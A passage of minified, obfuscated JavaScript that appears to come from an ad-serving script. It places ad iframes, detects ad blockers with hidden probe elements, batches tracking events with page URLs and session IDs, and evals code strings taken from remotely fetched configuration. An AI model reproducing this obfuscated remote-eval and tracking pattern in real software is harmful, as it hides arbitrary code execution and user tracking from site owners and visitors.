s=null===(o=d.A[i(643)](window)[i(1179)][i(643)][i(3008)](e,window))||void 0===o?void 0:o[i(2281)];if(!s)return n(!0);s[i(3187)][i(1652)](),s[i(3187)][i(2021)](i(3135)),s[i(3187)][i(3304)]();const a=s[i(3187)][i(2107)](i(1189));a[i(2241)](i(1523),i(1042)),a[i(2914)](i(740),(()=>{const t=i;try{var e;const r=s[t(2688)];if(!r)return n(!0);if(!(null===(e=Object[t(2936)](r,t(2878)))||void 0===e?void 0:e[t(3396)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2914)](i(2124),(()=>n(!0))),s[i(3187)][i(1866)][i(2220)](a)}));return e[t(3014)](),n}function S(){const t=r,e=o.A[t(643)](t(2917),!1,t(2053));return!!e&&!!e[t(3150)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1y,n=e(2939)[e(2090)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(577)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(577)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2385)]({name:e(2943),value:t[e(3431)](1)});break;case"#":o[e(2385)]({name:"id",value:t[e(3431)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(577)](t);if(!n)return;var c,l;o[e(2385)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1y,n=await async function(t){const e=a1y;await(0,a.R)();const n=await async function(t){const e=a1y,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1600)]||"v8"===t[e(1600)]?{version:t[e(1600)],originalHostname:t[e(796)],bidder:void 0,randomize:!0}:t,url:""[e(2090)](r.A[e(2898)],e(3002)),endpoint:r.A[e(2898)]}),s=await fetch(n);if(200!==s[e(1434)])return[];const a=await s[e(1871)](),c=i.A[e(1416)](a);return JSON[e(1859)](c)}(t),c=[],u=document[e(2107)](e(1181));u[e(1529)][e(2852)](e(3004),e(1313));const d=[];for(const t of n){const n=t[e(3454)][e(376)](l)[e(3176)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2902)])&&void 0!==h?h:e(1181),i=document[e(2107)](n);for(const n of t[e(438)])i[e(2241)](n[e(374)],n[e(3071)]);i[e(1529)][e(2852)](e(3004),e(1762)),i[e(1529)][e(2852)](e(1421),e(1525));const o=document[e(2107)](e(1181));o[e(2220)](i),u[e(2220)](o),r[e(2385)]({element:i,selector:t,blocked:!1})}d[e(2385)]({id:t.id,probes:r})}document[e(2587)][e(2220)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1313)===window[e(2347)](t[e(2818)])[e(3004)]&&(t[e(1350)]=!0);n[e(3176)]((t=>t[e(1350)]))[e(666)]/n[e(666)]>=.6&&c[e(2385)](t)}return u[e(3014)](),c}(t);(0,c.Fj)(t,e(1688),new Map([[e(2701),n[e(2744)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>I,HO:()=>P,JR:()=>E,KD:()=>R,LZ:()=>A,ME:()=>C,XZ:()=>L,d_:()=>D,gX:()=>F,m4:()=>T,mQ:()=>N,mm:()=>x,n5:()=>U,wZ:()=>_,xG:()=>j});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],y=!0,v=1;const x=()=>y;let k="";function A(){const t=a1y;if(k)return k;try{k=document[t(905)][t(3287)](t(3205))||t(1313)}catch(t){}return k}const _=t=>{const e=a1y;window[e(2914)](e(2700),(n=>{const r=e;n[r(3243)]&&r(432)===n[r(3243)][r(1978)]&&W(t,n[r(3243)][r(1058)],n[r(3243)][r(2574)])}))};let z="",S=!1;async function E(t,e,n,r){const o=a1y;var s;if(y&&e&&(0,m.L6)(t),I(t,o(1171),new Map([[o(413),c.A[o(1485)]],[o(1240),o(e?868:2416)],[o(2266),o(n?868:2416)],[o(2942),null!==(s=h.A[o(643)](o(2942)))&&void 0!==s?s:""],[o(2395),window[o(1156)]?o(868):o(2416)],[o(3376),e?String((0,i.Ki)()):o(370)]])),await R(t),r&&!S){S=!0;const i=window[o(1104)][o(479)][o(3365)](o(2215))||window[o(1104)][o(479)][o(3365)](o(681));let s=M(i);window[o(1399)]((()=>{const o=M(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function M(t){const e=a1y,n=window[e(1104)][e(841)][e(3150)]("#")[0];return t?n[e(3150)]("?")[0]:n}async function T(t,e){const n=a1y,r=new Map;r[n(3396)](n(1862),e[n(1411)][n(712)]()),void 0!==e[n(2872)]&&r[n(3396)](n(2973),e[n(2872)][n(712)]()),void 0!==e[n(899)]&&r[n(3396)](n(748),e[n(899)][n(712)]()),void 0!==e[n(695)]&&r[n(3396)](n(1901),e[n(695)][n(712)]()),r[n(3396)](n(2877),e[n(1899)][n(712)]()),r[n(3396)](n(1165),e[n(490)][n(712)]()),I(t,n(2982),r)}function D(t,e){const n=a1y,r=new Map;var i;r[n(3396)](n(2e3),n(1353)),r[n(3396)](n(1078),e[n(1968)][n(1205)][n(712)]()),r[n(3396)](n(3106),e[n(1968)][n(3106)]),e[n(1968)][n(486)]&&(r[n(3396)](n(2754),e[n(1968)][n(486)][n(1951)][n(712)]()),r[n(3396)](n(3061),null!==(i=e[n(1968)][n(486)][n(411)])&&void 0!==i?i:"eu")),void 0!==e[n(2872)]&&r[n(3396)](n(2973),e[n(2872)][n(712)]()),r[n(3396)](n(748),e[n(899)][n(712)]()),I(t,n(1908),r)}async function N(t,e){const n=a1y;I(t,n(3339),new Map([[n(413),c.A[n(1485)]],...e]))}const C=t=>{const e=a1y;I(t,e(2283),new Map([[e(413),c.A[e(1485)]]]))},U=function(t,e){const n=a1y;return I(t,n(1196),(arguments[n(666)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(3396)](n(2223),e))},j=function(t,e,n,i,a,u,d,h){const m=a1y;let f=arguments[m(666)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(666)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(3396)](i(3425),a[i(712)]()),H(n),l.A[i(815)](i(2760)[i(2090)](e,")"),(0,p.P)(n));const u=c.A[i(2898)]+i(2863)[i(2090)](location[i(3379)]),d=o.A[i(3194)](JSON[i(2018)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(1945)](i(1865),(0,s.Wq)({protectUrlContext:"v7"===t[i(1600)]||"v8"===t[i(1600)]?{version:t[i(1600)],originalHostname:t[i(796)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(2898)]}),d)}(t,m(664),new Map([[m(413),c.A[m(1485)]],[m(1240),n[m(712)]()],[m(1152),i],[m(3261),a[m(712)]()],[m(503),u[m(712)]()],[m(2592),d[m(712)]()],[m(1093),h[m(712)]()],...f]),e)},L=(t,e)=>{const n=a1y;I(t,n(3100),new Map([[n(413),c.A[n(1485)]],[n(1240),e[n(712)]()]]))};function I(t,e,n){const r=a1y;H(n);const i=A();if(i&&n[r(3396)](r(3205),i),l.A[r(815)](r(2760)[r(2090)](e,")"),(0,p.P)(n)),d.A[r(588)]())return O(e,n);W(t,e,n)}const O=(t,e)=>{const n=a1y;let r=window;for(;r!==r[n(2413)][n(2281)];)r=r[n(2413)][n(2281)],r[n(1683)]({as_key:n(432),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1y;var i;n[r(3396)](r(3425),v[r(712)]()),w[r(2385)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await R(t)},u.A[r(643)](window)[r(1579)]?u.A[r(643)](window)[r(1579)][r(3008)](window,i):u.A[r(643)](window)[r(2644)][r(3008)](window,i,100))};async function R(t){const e=a1y,n=w;if(w=[],0===n[e(666)])return;if(c.A[e(815)])return;if(!y)return;const i=await(0,g.C8)(t,c.A[e(2898)])?(0,g.XV)(c.A[e(2898)],0):c.A[e(2898)],a=i+e(2863)[e(2090)](location[e(3379)]),l=o.A[e(3194)](JSON[e(2018)](n));await r.G[e(1945)](e(1865),(0,s.Wq)({protectUrlContext:"v7"===t[e(1600)]||"v8"===t[e(1600)]?{version:t[e(1600)],originalHostname:t[e(796)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function F(t){y=Math[a1y(2621)]()<t,v=t}function H(t){const e=a1y;t[e(3396)](e(1570),location[e(841)]),t[e(3396)](e(3309),c.A[e(1600)]),t[e(3396)](e(2539),a.A[e(605)]()[e(712)]()),t[e(3396)](e(3094),(0,i.FA)()),t[e(3396)](e(2214),function(){const t=e,n=t(2214);try{let e=sessionStorage[t(463)](n);return e||(e=(0,f.A)(),sessionStorage[t(579)](n,e)),e}catch(t){return""}}()),t[e(3396)](e(1396),z||(z=(0,f.A)(),z)),t[e(3396)](e(875),Math[e(1710)](performance[e(519)]())[e(712)]())}function P(t,e,n){const r=a1y;if(!c.A[r(815)]&&r(868)!==h.A[r(643)](r(430),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(3276)](i);n[t(666)]>0&&(e[t(2385)](...Array[t(2535)](n)),r=r?""[t(2090)](r,", ")[t(2090)](i):i)}if(0===e[t(666)])continue;let i=Array[t(2535)](new Set(e));i=i[t(3176)]((e=>!i[t(2145)]((n=>n!==e&&n[t(3148)](e)))));const o=i[t(948)](((e,n)=>e+n[t(2088)]()[t(1932)]),0),s=Math[t(879)](...i[t(376)]((e=>e[t(2088)]()[t(2559)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(3176)]((t=>t[r(2597)]()))[r(3176)]((t=>{const e=r,n=t[e(995)]();return i[e(886)][e(2145)]((t=>t[e(3148)](n)))}))[r(3176)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(1403)](i);){const t=window[n(2347)](i)[n(2057)];if(n(1463)===t||n(3099)===t)return!1;i=i[n(3263)]}return!0}(t[r(995)](),i[r(886)]))),s=o[r(666)],a=o[r(376)]((t=>t[r(995)]()[r(2088)]()))[r(376)]((t=>t[r(2559)]*t[r(1932)]))[r(948)](((t,e)=>t+e),0),l=o[r(376)]((t=>t[r(995)]()[r(2088)]()[r(1932)]))[r(2744)]("|");I(t,r(1593),new Map([[r(633),[s[r(712)](),a[r(712)](),l][r(2744)](",")],[r(1890),[window[r(998)][r(712)](),window[r(2407)][r(712)](),document[r(2587)][r(433)][r(712)](),document[r(2587)][r(3031)][r(712)]()][r(2744)](",")],[r(816),[i[r(2176)],i[r(2559)][r(712)](),i[r(1932)][r(712)](),i[r(1010)][r(712)]()][r(2744)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>i});class i{static[r(605)](){const t=r;try{if(null!=window[t(2218)][t(1500)]&&t(605)===window[t(2218)][t(1500)][t(605)][t(374)])return!0}catch(t){}return!1}static[r(2542)](){const t=r;try{if(i[t(605)]())return!1;const e=navigator[t(3203)][t(2538)](),n=[t(858)];return![t(2017),t(3003),t(2467),t(918),t(783),t(1816),t(3043),t(730),t(850),t(3175),t(1679),t(1540),t(565)][t(2145)]((n=>e[t(1403)](n)))&&n[t(2145)]((n=>e[t(1403)](n)))}catch(t){}return!1}static[r(408)](){const t=r;try{if(i[t(605)]())return!1;const e=navigator[t(3203)][t(2538)]();if(e[t(1403)](t(1921))||e[t(1403)](t(2169)))return!0;const n=[t(850)];return![t(2017),t(3003),t(2467),t(918),t(783),t(1816),t(3043),t(730),t(3175),t(1679),t(1540),t(565)][t(2145)]((n=>e[t(1403)](n)))&&n[t(2145)]((n=>e[t(1403)](n)))}catch(t){}return!1}static[r(2063)](){const t=r;try{const e=navigator[t(3203)][t(2538)]();return e[t(1403)](t(2125))&&e[t(1403)](t(515))}catch(t){}return!1}static[r(2251)](){const t=r;try{return navigator[t(3203)][t(2538)]()[t(1403)](t(647))}catch(t){}return!1}static[r(3072)](){const t=r;return navigator[t(3203)][t(2538)]()[t(1403)](t(2396))}}},5466:(H,e,m)=>{"use strict";m.d(e,{A7:()=>o,Vl:()=>M,Wf:()=>A,Y1:()=>D,t_:()=>G,td:()=>t});var x=m(5281),r=m(3189),E=m(9324),T=m(7549),u=m(2691);function Y(t){const e=a1y;return(0,x.md)(e(1931)+t)}function t(t,e){const n=a1y;var r;const i=(null!==(r=t[n(2983)])&&void 0!==r?r:[])[n(3176)]((t=>{var e;return null===(e=t[n(1951)])||void 0===e||e}))[n(3176)]((t=>!(t[n(2464)]&&!e)));for(const t of i)if(n(2176)in t){const e=document[n(1776)](t[n(2176)]);e&&(e[n(2514)]=t[n(2231)])}else if(n(3116)in t){const e=document[n(932)](t[n(3116)],document,null,XPathResult[n(1733)],null)[n(1336)];e instanceof HTMLElement&&(e[n(2514)]=t[n(2231)])}}function o(K,U){const DE=a1y;var n;const I=(null!==(n=K[DE(1850)])&&void 0!==n?n:[])[DE(3176)]((t=>{var e;return null===(e=t[DE(1951)])||void 0===e||e}))[DE(3176)]((t=>!(t[DE(2464)]&&!U)));I[DE(2636)]((t=>(0,E.QI)(t[DE(2057)])[DE(376)]((e=>({placeholder:t,selected:e})))))[DE(3176)]((t=>{const e=DE;let{placeholder:n}=t;return!document[e(384)](Y(n.id))}))[DE(1291)]((s=>{const DY=DE;var f,C,v;let{placeholder:V,selected:R}=s;const W=document[DY(2107)](null!==(f=V[DY(2151)])&&void 0!==f?f:DY(1181));W.id=Y(V.id),W[DY(792)]=V[DY(2231)],null===(C=V[DY(438)])||void 0===C||C[DY(1291)]((t=>{const e=DY;W[e(2241)](t[e(2696)],t[e(3071)])})),(0,u.bb)(W),(0,r.Ih)(null!==(v=V[DY(2746)])&&void 0!==v?v:[]),(0,r.xh)(W,R,V[DY(2057)][DY(2645)]),W[DY(3276)](DY(1189))[DY(1291)]((N=>eval(N[DY(385)])))})),I[DE(3176)]((t=>{const e=DE;var n;return!(null!==(n=t[e(2057)][e(710)])&&void 0!==n?n:[])[e(1834)]((t=>(0,E.Gn)(t[e(1482)],t[e(3071)])))}))[DE(1291)]((t=>{const e=DE;var n;return null===(n=document[e(384)](Y(t.id)))||void 0===n?void 0:n[e(3014)]()}))}function D(t,e){const n=a1y,r=new Set,i=t[n(3176)]((t=>{const r=n;var i;return!E.sR[r(1403)](e,t[r(2057)])||(null!==(i=t[r(2057)][r(1968)][r(2057)][r(710)])&&void 0!==i?i:[])[r(2145)]((t=>!(0,E.Gn)(t[r(1482)],t[r(3071)])))}));for(const t of i)r[n(1334)](t[n(2524)]()),t[n(3014)]();return[t=t[n(3176)]((t=>!i[n(1403)](t))),r]}function G(t,e){const n=a1y;t[n(3176)]((t=>!t[n(516)]()||t[n(1548)]()||t[n(2840)]()))[n(1291)]((t=>t[n(1642)](e)))}function M(t){const e=a1y;let{inventories:n,activePositions:i,protectUrlContext:o,profile:s,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=t;const u=n[e(376)]((t=>t[e(2057)])),d=i[e(3176)]((t=>!E.sR[e(1403)](u,t)))[e(376)]((t=>new r.Ay(o,t,s,a,l)));return d[e(1291)]((t=>t[e(1295)](c))),d}function A(t,e){const n=a1y;return t[n(3176)]((t=>t[n(1548)]()||t[n(2840)]()))[n(1291)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2385)](t[r(2124)]()),T.A[r(815)](r(2824)[r(2090)](t.id(),r(2007)),t[r(2124)]())})),Object[n(3080)](e)[n(3176)]((t=>e[t][n(666)]>3))[n(666)]>0}},9324:(H,e,m)=>{"use strict";const Ds=a1y;m.d(e,{Gn:()=>A,QI:()=>D,YS:()=>o,sR:()=>t});var x=m(7194),r=m(5180),E=m(9754),T=m(9141),u=m(5408),Y=m(3268);class t{constructor(t,e){const n=a1y;this[n(1968)]=t,this[n(3056)]=e}static[Ds(1403)](t,e){const n=Ds;return t[n(376)]((t=>t[n(3056)]))[n(1403)](e[n(3056)])}}const o=function(e,n){const i=Ds;let o=arguments[i(666)]>2&&void 0!==arguments[2]&&arguments[2];return e[i(3176)]((t=>!1!==t[i(1951)]))[i(3176)]((t=>!(t[i(2464)]&&!n)))[i(3176)]((t=>{const e=i;var n;return!(null===(n=t[e(3086)])||void 0===n||!n[e(2145)]((t=>!(0,r.kZ)(t))))||!(o&&t[e(990)])}))[i(376)]((t=>G(t)))[i(2636)]((e=>D(e[i(2057)])[i(376)]((n=>new t(e,n)))))},D=K=>{const DV=Ds;var U;if(!(null!==(U=K[DV(710)])&&void 0!==U?U:[])[DV(1834)]((t=>A(t[DV(1482)],t[DV(3071)]))))return[];const I=(t,e,n)=>!K[DV(2910)]||0===K[DV(2910)][DV(666)]||K[DV(2910)][DV(1403)](e)||K[DV(2910)][DV(1403)](-n[DV(666)]+e),s=t=>M(t,K[DV(2645)]),f=v=>{const DR=DV;if(!K[DR(1601)])return!0;try{return window[DR(896)]=v,eval(K[DR(1601)])}catch(t){return!1}},C=(t,e,n)=>[I,s,f][DV(1834)]((r=>r(t,e,n)));if(K[DV(2176)])return Array[DV(2535)](E.A[DV(643)](window)[DV(3363)][DV(3008)](document,K[DV(2176)]))[DV(3176)](C);if(K[DV(3116)]){const t=document[DV(932)](K[DV(3116)],document,null,XPathResult[DV(1651)],null),e=[];let n;for(;n=t[DV(2999)]();)e[DV(2385)](n);return e[DV(3176)](C)}if(K[DV(2880)])try{const W=eval(K[DV(2880)]);if(!W)return[];const N=W instanceof Node?[W]:Array[DV(2535)](W)[DV(3176)]((t=>t instanceof Node));return N[DV(3176)](C)}catch(t){return T.A[DV(815)]&&console[DV(2124)](t),[]}return[]},G=K=>{const DN=Ds,U=t=>{const e=a1y;if(!t[e(3344)])return t;const n=window[e(2311)];if(!n)return t;const r=t[e(3344)][e(3288)]((t=>(!t[e(1225)]||t[e(1225)]<=n[e(2559)])&&(!t[e(1197)]||t[e(1197)]>=n[e(2559)])));return r&&(t[e(2559)]=r[e(2559)],t[e(596)]=r[e(596)],t[e(1932)]=r[e(1932)],t[e(2481)]=r[e(2481)]),t},n=(I,s)=>{if(!s)return I;try{return Number(eval(s))}catch(t){return I}};return K=U(K),K[DN(2559)]=n(K[DN(2559)],K[DN(596)]),K[DN(1932)]=n(K[DN(1932)],K[DN(2481)]),K},M=(t,e)=>{const n=Ds,r=e[n(3150)]("-")[0],i=parseInt(e[n(3150)]("-")[1]);switch(r){case n(2741):case n(2273):return!x.A[n(2682)](t)&&!x.A[n(2959)](t);case n(603):case n(3233):return!x.A[n(2959)](t);case n(1662):case n(2865):{let r=t[n(3263)];if(!r)return!1;if(e[n(3150)]("-")[n(666)]<3)return!x.A[n(2959)](r);for(let t=0;t<i&&r[n(3263)];t++)r=r[n(3263)];return!x.A[n(2959)](r)}default:throw new Error(n(604)[n(2090)](e,n(2507)))}},A=(K,U)=>{const Dd=Ds;if(!window[Dd(2311)])return!1;switch(K){case Dd(1377):return window[Dd(2311)][Dd(2559)]>parseInt(U);case Dd(1690):return window[Dd(2311)][Dd(2559)]>=parseInt(U);case Dd(1506):return window[Dd(2311)][Dd(2559)]<parseInt(U);case Dd(655):return window[Dd(2311)][Dd(2559)]<=parseInt(U);case Dd(2843):return window[Dd(2311)][Dd(1932)]>=parseInt(U);case Dd(1079):return window[Dd(2311)][Dd(1932)]<=parseInt(U);case Dd(2932):return window[Dd(1104)][Dd(1244)]===U;case Dd(2406):return window[Dd(1104)][Dd(1244)]!==U;case Dd(1962):return window[Dd(1104)][Dd(841)]===U;case Dd(957):return window[Dd(1104)][Dd(841)]!==U;case Dd(872):{const t=new RegExp(U);return t[Dd(2114)](window[Dd(1104)][Dd(841)])}case Dd(2375):{const t=new RegExp(U);return!t[Dd(2114)](window[Dd(1104)][Dd(841)])}case Dd(1465):{const t=document[Dd(1776)](U);return!!t}case Dd(1934):{const t=document[Dd(1776)](U);return!t}case Dd(2470):{const t=document[Dd(1776)](U);return!!t&&!x.A[Dd(2682)](t)&&!x.A[Dd(1885)](t)}case Dd(2901):{const t=document[Dd(1776)](U);return!t||x.A[Dd(2682)](t)||x.A[Dd(1885)](t)}case Dd(1742):var n;return!(null!==(n=window[u.T])&&void 0!==n&&n[Dd(1403)]((0,Y.t)(U)));case Dd(1223):try{return eval(U)}catch(t){return T.A[Dd(815)]&&console[Dd(2124)](t),!1}default:throw new Error(Dd(2477)[Dd(2090)](K,Dd(1907))[Dd(2090)](U))}}},3189:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>v});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1y(1683)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1y;this[s(767)]=t,this[s(2057)]=e,this[s(1968)]=n,this[s(3445)]=r,this[s(490)]=o,(0,i.A)(this,s(2232),void 0),(0,i.A)(this,s(1271),void 0),(0,i.A)(this,s(2439),void 0),(0,i.A)(this,"id",(()=>this[s(2057)][s(1968)].id)),(0,i.A)(this,s(2559),(()=>this[s(2057)][s(1968)][s(2559)])),(0,i.A)(this,s(1932),(()=>this[s(2057)][s(1968)][s(1932)])),(0,i.A)(this,s(2524),(()=>this[s(2232)].id)),(0,i.A)(this,s(1295),(t=>this[s(1471)](t))),(0,i.A)(this,s(1642),(t=>{const e=s;d.A[e(815)](e(2561),this.id()),this[e(3014)](),this[e(1295)](t)})),(0,i.A)(this,s(3014),(()=>{const t=s;var e;return null===(e=this[t(2232)])||void 0===e?void 0:e[t(3014)]()})),(0,i.A)(this,s(2597),(()=>{const t=s;var e;return t(1319)===(null===(e=this[t(2439)])||void 0===e?void 0:e[t(3287)](t(1434)))})),(0,i.A)(this,s(1548),(()=>{const t=s;var e;return t(1284)===(null===(e=this[t(2439)])||void 0===e?void 0:e[t(3287)](t(1434)))})),(0,i.A)(this,s(2840),(()=>this[s(636)]()||A([this[s(2232)],this[s(1271)],this[s(2439)]])[0])),(0,i.A)(this,s(636),(()=>[this[s(2232)],this[s(1271)],this[s(2439)]][s(2145)]((t=>!document[s(3148)](t))))),(0,i.A)(this,s(516),(()=>k(this[s(2232)],this[s(2057)][s(3056)],this[s(2057)][s(1968)][s(2057)][s(2645)]))),(0,i.A)(this,s(995),(()=>this[s(1271)])),(0,i.A)(this,s(2124),(()=>this[s(636)]()?s(1312):this[s(1548)]()?s(621):A([this[s(2232)],this[s(1271)],this[s(2439)]])[1]))}[r(2446)](){const t=r;f(h.A[t(643)]()[t(1179)][t(643)][t(3008)](this[t(2439)]),t(1322),t(2446))}[r(2647)](t,e){const n=r;f(h.A[n(643)]()[n(1179)][n(643)][n(3008)](this[n(2439)]),n(1322),n(2647),{key:t,value:e})}[r(1471)](t){const e=r;var n,i,s,c,u;d.A[e(815)](e(1882),this.id(),this[e(2057)][e(1968)]),(0,l.n5)(this[e(767)],this.id()),v([...null!==(n=this[e(1968)][e(2746)])&&void 0!==n?n:[],...null!==(i=this[e(2057)][e(1968)][e(2746)])&&void 0!==i?i:[]]),[this[e(2232)],this[e(1271)],this[e(2439)]]=y(this.id(),null!==(s=this[e(2057)][e(1968)][e(1577)])&&void 0!==s&&s,t,this[e(2559)](),this[e(1932)](),null!==(c=this[e(2057)][e(1968)][e(438)])&&void 0!==c?c:[],this[e(490)],this[e(2057)][e(1968)][e(2738)],null!==(u=this[e(1968)][e(1979)])&&void 0!==u&&u),x(this[e(2232)],this[e(2057)][e(3056)],this[e(2057)][e(1968)][e(2057)][e(2645)]);const m=this[e(1968)][e(2140)]?e(1604)[e(2090)](this[e(1968)][e(2140)],e(2275)):"",f=h.A[e(643)]()[e(1179)][e(643)][e(3008)](this[e(2439)]),p=()=>{const t=e;[t(2945),t(1731),t(3204),t(2575),t(2142),t(570)][t(1291)]((e=>{const n=t,r=f[n(1775)][n(2936)](f[n(3076)][n(774)],e);r&&(r[n(2473)]=!1,r[n(2217)]=!1,f[n(1775)][n(3208)](f[n(3076)][n(774)],e,r))}));const n=(()=>this[t(1968)][t(1979)]?window[t(2482)](t(3335))[t(415)]?t(1363):window[t(2482)](t(2342))[t(415)]?t(2554):void 0:"")(),r=n?t(2940)[t(2090)](n,'">'):"";f[t(3187)][t(1652)](),f[t(3187)][t(2021)](t(1243)[t(2090)](window[t(3090)]?t(2153)[t(2090)](window[t(3090)],'"'):"",t(2041))[t(2090)](b.K,t(2802))[t(2090)](r,t(2770))[t(2090)]((0,a.Wq)({protectUrlContext:this[t(767)],url:o.A[t(2898)]+t(1617),kind:a.MN[t(2138)],key:null,endpoint:o.A[t(2898)]}),t(2677))[t(2090)]((0,g.x)().id,t(440))[t(2090)](m,t(908))),f[t(3187)][t(3304)]()};if(_){f[e(388)]=1,f[e(3187)][e(1652)](),f[e(3187)][e(2021)](e(2925)[e(2090)](b.K,e(1723))),f[e(3187)][e(3304)](),this[e(2439)][e(2721)]=e(2925)[e(2090)](b.K,e(1723));const t=setInterval((()=>{f[e(388)]||(clearInterval(t),p())}),47)}else p()}}const y=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(666)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(666)]>8?arguments[8]:void 0;const b={};n[h(1291)](((t,e)=>{b[e]=t}));const w=document[h(2107)](h(2146));u[h(1291)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2241)](n,(0,m.hQ)(r))}));const y=(0,s.md)(c.A[h(1655)]());if(w[h(2241)]("id",y),w[h(782)][h(1334)]((0,s.md)(c.A[h(1655)]())),(0,m.bb)(w),f){const t=document[h(2107)](h(1181));t[h(792)]=f,w[h(2220)](t)}const v=document[h(2107)](h(1529));v[h(3142)]="#"[h(2090)](y,h(769))[h(2090)](y,h(2102)),w[h(2220)](v);const x=document[h(2107)](h(1181));x[h(2241)](h(1529),h(1290)),w[h(2220)](x);const k=document[h(2107)](h(1163));var A;if(k[h(374)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2898)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2018)](A))),k[h(1523)]="",(0,m.Hz)(k),k[h(2241)](h(2559),h(1265)+i[h(712)]()),k[h(2241)](h(1932),h(1265)+a[h(712)]()),k[h(2241)](h(910),"0"),k[h(2241)](h(3292),"0"),k[h(2241)](h(2686),"0"),k[h(2241)](h(2421),"no"),k[h(2241)](h(1529),h(598)),x[h(2220)](k),(window[h(1104)][h(1641)]+window[h(1104)][h(439)])[h(1403)](h(659))||h(868)===p.A[h(643)](h(659),!1)){const e=document[h(2107)](h(1181)),r=e[h(1234)]({mode:h(2733)});e[h(1529)][h(2852)](h(2057),h(3038)),e[h(1529)][h(2852)](h(1696),"0"),e[h(1529)][h(2852)](h(1299),"0"),e[h(1529)][h(2852)](h(2559),h(564)),e[h(1529)][h(2852)](h(1932),h(564)),e[h(1529)][h(2852)](h(2790),h(1802)),e[h(1529)][h(2852)](h(2780),h(2900)),e[h(1529)][h(2852)](h(3004),h(2414)),e[h(1529)][h(2852)](h(2970),h(3088)),e[h(1529)][h(2852)](h(3268),h(3088)),e[h(1529)][h(2852)](h(1014),h(946));const s=""[h(2090)](o.A[h(2898)],h(2403))[h(2090)](window[h(1104)][h(3379)],h(2091))[h(2090)](t);r[h(792)]=h(3318)[h(2090)](t,h(2443))[h(2090)](i,"x")[h(2090)](a,h(2130))[h(2090)](n[h(1576)]>0?h(3389)[h(2090)](JSON[h(2018)](b,null,2),h(991)):"",h(1489))[h(2090)](s,h(1660)),x[h(2220)](e)}return[w,x,k]},v=t=>t[r(1291)]((t=>{const e=r;document[e(3276)](t[e(2176)])[e(1291)]((n=>{const r=e;if(void 0!==t[r(1741)]&&t[r(1741)]>0)for(let e=0;e<t[r(1741)]&&n[r(3263)];++e)n=n[r(3263)];t[r(3014)]?n[r(3014)]():n[r(1529)][r(2852)](r(3004),r(1313),r(2816))}))})),x=(t,e,n)=>{const i=r;if(!e[i(3263)])throw new Error(i(583));const o=n[i(3150)]("-")[0],s=parseInt(n[i(3150)]("-")[1]);switch(o){case i(2741):e[i(2813)][i(666)]<=s?e[i(2220)](t):e[i(2951)](t,e[i(2813)][s]);break;case i(2273):0===e[i(2813)][i(666)]||0===s?e[i(2220)](t):e[i(2813)][i(666)]<=s?e[i(2951)](t,e[i(3427)]):e[i(2951)](t,e[i(2813)][e[i(2813)][i(666)]-s]);break;case i(603):{let n=e;for(let t=0;t<s&&n[i(839)];t++)n=n[i(839)];u.A[i(696)](t,n);break}case i(3233):{let n=e;for(let t=0;t<s&&n[i(2234)];t++)n=n[i(2234)];e[i(3263)][i(2951)](t,n);break}case i(1662):{let r=e[i(3263)],o=r;if(n[i(3150)]("-")[i(666)]<3)for(let t=0;t<s&&o[i(867)];t++)o=o[i(867)];else{const t=parseInt(n[i(3150)]("-")[2]);for(let t=0;t<s&&r[i(3263)];t++)r=r[i(3263)];o=r;for(let e=0;e<t&&o[i(867)];e++)o=o[i(867)]}u.A[i(696)](t,o);break}case i(2865):{let r=e[i(3263)],o=r;if(n[i(3150)]("-")[i(666)]<3)for(let t=0;t<s&&o[i(1798)];t++)o=o[i(1798)];else{const 